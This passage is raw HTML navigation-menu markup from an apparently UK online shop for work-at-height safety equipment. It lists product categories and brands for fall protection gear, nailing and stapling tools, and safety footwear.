<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17190" id="mega-menu-item-17190"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/dbi-sala-7/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17191" id="mega-menu-item-17191"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/petzl-7/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17192" id="mega-menu-item-17192"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/protecta-6/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17187" id="mega-menu-item-17187"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/rope-access-equipment/">Rope Access Equipment</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17186" id="mega-menu-item-17186"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/restraint-systems/">Restraint Systems</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17182" id="mega-menu-item-17182"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/escape-systems/">Escape Systems</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17181" id="mega-menu-item-17181"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/breathing-protection-fall-protection-2/">Breathing Protection</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17178" id="mega-menu-item-17178"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/" aria-expanded="false">Bags<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17179" id="mega-menu-item-17179"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/dbi-sala-3-bags-fall-protection-2/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17180" id="mega-menu-item-17180"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/protecta/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6963" id="mega-menu-item-6963"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/" aria-expanded="false">Ropes and Rope Grabs<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7013" id="mega-menu-item-7013"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/petzl-4/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7014" id="mega-menu-item-7014"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/protecta-4/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7015" id="mega-menu-item-7015"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/kratos-2/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7018" id="mega-menu-item-7018"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/climax-6/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6965" id="mega-menu-item-6965"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/" aria-expanded="false">Anchorage<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7019" id="mega-menu-item-7019"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/dbi-sala-6/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7021" id="mega-menu-item-7021"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/kratos-3/">Kratos</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17185" id="mega-menu-item-17185"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/rescue-stretchers/">Rescue Stretchers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6966" id="mega-menu-item-6966"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/" aria-expanded="false">Fall Protection Kits<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7022" id="mega-menu-item-7022"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/kratos-4/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7023" id="mega-menu-item-7023"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/petzl-5/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7024" id="mega-menu-item-7024"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/protecta-5/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6967" id="mega-menu-item-6967"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/" aria-expanded="false">Safety Harnesses<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17188" id="mega-menu-item-17188"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/deltaplus-6-safety-harnesses/">Delta Plus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7026" id="mega-menu-item-7026"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/" aria-expanded="false">DBI SALA<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7027" id="mega-menu-item-7027"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/delta/">Delta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7028" id="mega-menu-item-7028"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/exofit/">ExoFit</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7029" id="mega-menu-item-7029"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/protecta-3/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7030" id="mega-menu-item-7030"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/petzl-3/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6968" id="mega-menu-item-6968"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/" aria-expanded="false">Horizontal Systems: Temporary<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7031" id="mega-menu-item-7031"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/dbi-sala-9/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7032" id="mega-menu-item-7032"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/protecta-9/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7035" id="mega-menu-item-7035"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/" aria-expanded="false">Safety Lanyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7036" id="mega-menu-item-7036"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7038" id="mega-menu-item-7038"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/petzl-7/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7039" id="mega-menu-item-7039"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/protecta-6/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6969" id="mega-menu-item-6969"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/" aria-expanded="false">Load Arrestors<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7041" id="mega-menu-item-7041"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/globestock-2/">Globestock</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7042" id="mega-menu-item-7042"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/dbi-sala-10/">DBI SALA</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6970" id="mega-menu-item-6970"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/" aria-expanded="false">Tripods Winches & Rescue<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7043" id="mega-menu-item-7043"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/dbi-sala-3/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7044" id="mega-menu-item-7044"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/kratos-6/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7045" id="mega-menu-item-7045"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/petzl-8/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7046" id="mega-menu-item-7046"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/protecta-8/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6971" id="mega-menu-item-6971"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/" aria-expanded="false">Self Retracting Lifelines<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7047" id="mega-menu-item-7047"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/dbi-sala-blocks/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7048" id="mega-menu-item-7048"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/protecta-rebel/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7049" id="mega-menu-item-7049"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/kratos-7/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7050" id="mega-menu-item-7050"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/climax-5/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17196" id="mega-menu-item-17196"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/verical-systems/">Verical Systems</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6972" id="mega-menu-item-6972"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/" aria-expanded="false">Vertical Systems<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17197" id="mega-menu-item-17197"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/climbing-technology/">Climbing Technology</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7051" id="mega-menu-item-7051"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/dbi-sala-8/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7058" id="mega-menu-item-7058"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/kratos-5/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7059" id="mega-menu-item-7059"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/protecta-7/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6973" id="mega-menu-item-6973"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/" aria-expanded="false">Tool Lanyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17193" id="mega-menu-item-17193"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/dbi-sala-7-tool-lanyards/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7061" id="mega-menu-item-7061"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/3m/">3M</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6974" id="mega-menu-item-6974"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/" aria-expanded="false">Anchors<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7063" id="mega-menu-item-7063"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/petzl-9/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7064" id="mega-menu-item-7064"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/dbi-sala-11/">DBI SALA</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6975" id="mega-menu-item-6975"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/flexiguard-access-systems/" aria-expanded="false">Flexiguard™ Access Systems<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17183" id="mega-menu-item-17183"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/flexiguard-access-systems/protecta-rebel-flexiguard-access-systems/">Protecta Rebel</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6976" id="mega-menu-item-6976"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/pulleys/" aria-expanded="false">Pulleys<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17184" id="mega-menu-item-17184"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/pulleys/petzl-10-pulleys/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6977" id="mega-menu-item-6977"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/" aria-expanded="false">Connectors / Carabiners<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7065" id="mega-menu-item-7065"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/petzl-10/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7066" id="mega-menu-item-7066"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/climax-4/">Climax</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6958" id="mega-menu-item-6958"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/" aria-expanded="false" tabindex="0">Nailing & Stapling<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7067" id="mega-menu-item-7067"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/" aria-expanded="false">Pneumatic Air Staplers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7069" id="mega-menu-item-7069"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/tacwise-4/">Tacwise</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7070" id="mega-menu-item-7070"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/senco-3/">Senco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7071" id="mega-menu-item-7071"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/fasco-3/">Fasco</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7068" id="mega-menu-item-7068"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/" aria-expanded="false">Pneumatic Air Nailers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7072" id="mega-menu-item-7072"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/tacwise-3/">Tacwise</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7073" id="mega-menu-item-7073"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/fasco-4/">Fasco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7074" id="mega-menu-item-7074"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/senco-4/">Senco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7075" id="mega-menu-item-7075"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/montana-2/">Montana</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6960" id="mega-menu-item-6960"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/" aria-expanded="false" tabindex="0">Safety Wear<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17204" id="mega-menu-item-17204"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/tripods-winches-rescue-safety-wear/">Tripods Winches & Rescue</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17203" id="mega-menu-item-17203"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/tool-lanyards-safety-wear/">Tool Lanyards</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17201" id="mega-menu-item-17201"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/bags/">Bags</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17202" id="mega-menu-item-17202"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/other-safety-wear/">Other</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17200" id="mega-menu-item-17200"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/anchors-safety-wear/">Anchors</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7076" id="mega-menu-item-7076"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/" aria-expanded="false">Safety Boots<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7077" id="mega-menu-item-7077"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/dike-3/">Dike</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7078" id="mega-menu-item-7078"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/rock-fall-2/">Rock Fall</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7079" id="mega-menu-item-7079"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/tomcat-2/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7080" id="mega-menu-item-7080"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/dr-martens-2/">Dr Martens</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7081" id="mega-menu-item-7081"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/caterpillar-2/">Caterpillar</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7082" id="mega-menu-item-7082"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/himalayan-2/">Himalayan</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7083" id="mega-menu-item-7083"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/deltaplus-3/">DeltaPlus</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7084" id="mega-menu-item-7084"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/" aria-expanded="false">Safety Shoes<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7085" id="mega-menu-item-7085"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/tomcat-3/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7086" id="mega-menu-item-7086"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/dr-martens-3/">Dr Martens</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7087" id="mega-menu-item-7087"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/himalayan-4/">Himalayan</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7088" id="mega-menu-item-7088"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/deltaplus-4/">DeltaPlus</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7089" id="mega-menu-item-7089"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-sandals/" aria-expanded="false">Safety Sandals<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7090" id="mega-menu-item-7090"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-sandals/dike-4/">Dike</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7091" id="mega-menu-item-7091"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/" aria-expanded="false">Safety Trainers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7092" id="mega-menu-item-7092"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/dike-5/">Dike</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7093" id="mega-menu-item-7093"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/rock-fall-3/">Rock Fall</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7094" id="mega-menu-item-7094"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/tomcat-4/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7095" id="mega-menu-item-7095"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/caterpillar-3/">Caterpillar</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7096" id="mega-menu-item-7096"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/himalayan-4/">Himalayan</a></li>	</ul>
